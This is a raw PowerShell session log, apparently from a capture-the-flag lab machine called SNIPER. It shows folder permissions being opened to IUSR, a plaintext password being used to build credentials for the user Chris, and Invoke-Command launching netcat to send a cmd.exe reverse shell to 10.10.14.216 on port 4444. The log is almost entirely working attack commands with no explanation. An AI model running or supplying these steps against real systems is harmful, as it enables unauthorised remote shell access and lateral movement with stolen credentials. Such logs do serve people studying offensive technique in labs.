 PS C:\inetpub\wwwroot\user> icacls "C:\payas0" /grant iusr:F
icacls "C:\payas0" /grant iusr:F
processed file: C:\payas0
Successfully processed 1 files; Failed processing 0 files
PS C:\inetpub\wwwroot\user> $user = "SNIPER\\Chris"
$user = "SNIPER\\Chris"
PS C:\inetpub\wwwroot\user> $password = "36mEAhz/B8xQ~2VM"
$password = "36mEAhz/B8xQ~2VM"
PS C:\inetpub\wwwroot\user> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\inetpub\wwwroot\user> $credential = New-Object System.Management.Automation.PSCredential $user,
$securePassword$credential = New-Object System.Management.Automation.PSCredential $user,
>>
$securePassword
>>
PS C:\inetpub\wwwroot\user> $credential = New-Object System.Management.Automation.PSCredential $user, $securePassword
$credential = New-Object System.Management.Automation.PSCredential $user, $securePassword
PS C:\inetpub\wwwroot\user> Invoke-Command -ComputerName SNIPER -Credential $credential -ScriptBlock { C:\payas0\nc.exe -e cmd.exe 10.10.14.216 4444}
Invoke-Command -ComputerName SNIPER -Credential $credential -ScriptBlock { C:\payas0\nc.exe -e cmd.exe 10.10.14.216 4444}